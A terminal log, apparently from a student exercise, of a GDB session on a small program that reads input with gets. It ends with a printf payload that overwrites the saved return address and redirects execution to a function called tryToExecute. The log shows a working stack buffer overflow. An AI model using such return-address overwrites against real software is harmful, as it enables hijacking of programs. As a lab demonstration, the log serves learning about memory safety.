 0x08048453 <+6>:     movl   $0x8048510,(%esp)
   0x0804845a <+13>:    call   0x8048320 <puts@plt>
   0x0804845f <+18>:    leave
   0x08048460 <+19>:    ret
End of assembler dump.
(gdb) disassemble main
Dump of assembler code for function main:
   0x08048461 <+0>:     push   %ebp
   0x08048462 <+1>:     mov    %esp,%ebp
   0x08048464 <+3>:     sub    $0x24,%esp
   0x08048467 <+6>:     lea    -0x20(%ebp),%eax
   0x0804846a <+9>:     mov    %eax,(%esp)
   0x0804846d <+12>:    call   0x8048310 <gets@plt>
   0x08048472 <+17>:    mov    $0x0,%eax
   0x08048477 <+22>:    leave
   0x08048478 <+23>:    ret
End of assembler dump.
(gdb) b 12
Breakpoint 1 at 0x8048472: file q4.c, line 12.
(gdb) run
Starting program: /home/rashi/source-codes/a.out
aaaabbbbccccddddeeeeffffgggghhhh

Breakpoint 1, main () at q4.c:13
13              return 0;
(gdb) x/20xw $esp
0xffffd5f4:     0xffffd5f8      0x61616161      0x62626262      0x63636363
0xffffd604:     0x64646464      0x65656565      0x66666666      0x67676767
0xffffd614:     0x68686868      0x00000000      0xf7e26a83      0x00000001
0xffffd624:     0xffffd6b4      0xffffd6bc      0xf7feacea      0x00000001
0xffffd634:     0xffffd6b4      0xffffd654      0x0804a018      0x0804822c
(gdb) quit
A debugging session is active.

        Inferior 1 [process 8044] will be killed.

Quit anyway? (y or n) y
rashi@rashi-VPCEB22EN:~/source-codes$ printf "aaaabbbbccccddddeeeeffffgggghhhhiiii\x4d\x84\x04\x08" | ./a.out
tryToExecute successfully executed ヾ(´▽｀;)ゝ
Segmentation fault (core dumped)
rashi@rashi-VPCEB22EN:~/source-codes$